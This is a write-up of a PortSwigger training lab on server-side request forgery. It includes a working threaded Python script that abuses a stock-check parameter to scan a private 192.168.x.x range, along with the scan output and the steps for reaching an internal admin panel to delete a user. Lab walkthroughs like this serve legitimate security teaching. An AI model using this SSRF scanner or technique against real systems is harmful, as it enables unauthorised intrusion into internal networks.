Basic SSRF against another back-end system | Dec 24, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Basic SSRF against another back-end system! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab has a stock check feature which fetches data from an internal system.
To solve the lab, use the stock check functionality to scan the internal 192.168.0.X range for an admin interface on port 8080, then use it to delete the user carlos.
Exploitation
Home page:

In the previous lab, we found that there is a Server-Side Request Forgery(SSRF) vulnerability in the stock check functionality:


When we clicked the Check stock button, it'll send a POST request to /product/stock, with parameter stockApi, and the value is interesting:
URL decoded:
http://192.168.0.1:8080/product/stock/check?productId=1&storeId=1
As you can see, it's fetching data from an internal system.
Note: IPv4 class C private IP address range is from
192.168.0.0to192.168.255.255.
Now, what if I change the IP address to 192.168.0.2?

HTTP status 500, Internal Server Error.
Armed with above information, we can scan the entire IPv4 class C private IP address range!
To do so, I'll write a python script:
#!/usr/bin/env python3
import requests
from threading import Thread
from time import sleep
def sendRequest(url, cookie, IP):
# Exclude IP 192.168.0.1, which is the stock API address
if IP == '192.168.0.1':
return
data = {
'stockApi': f'http://{IP}:8080/'
}
# Send a POST request to /product/stock, and the data is SSRF payload
postStockStatusCode = requests.post(url, cookies=cookie, data=data).status_code
# Using \r to clean previous line
print(f'[*] Trying IP: {IP}', end='\r')
if postStockStatusCode != 500:
print(f'[+] Found valid internal IP addres: {IP}')
def main():
url = 'https://0ac0003804fb904cc09c4fbf00ec00dc.web-security-academy.net/product/stock'
cookie = {'session': 'SJCJgVBSnjDBYBwoVILv3a5gcV5F2PQ4'}
# Generate a list of class C IPv4 private IP addresses, from 192.168.0.0 to 192.168.255.255
listIPAddress = list()
for thridOctet in range(256):
for fourthOctet in range(256):
listIPAddress.append(f'192.168.{thridOctet}.{fourthOctet}')
# For each private IP address, spawn a new thread to function sendRequest(url, cookie, IP)
for IP in listIPAddress:
thread = Thread(target=sendRequest, args=(url, cookie, IP))
thread.start()
# You can adjust how fast of each connection, 0.1s is recommended
sleep(0.1)
if __name__ == '__main__':
main()
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Server-Side-Request-Forgery]
└─# python3 ssrf_priv_ip.py
[+] Found valid internal IP addres: 192.168.0.176
Now, let's try to go to http://192.168.0.176:8080/ via our SSRF payload:

Not found, do I need to supply /admin for the admin panel?

Nice! Let's delete user carlos:



We did it!
What we've learned:
- Basic SSRF against another back-end system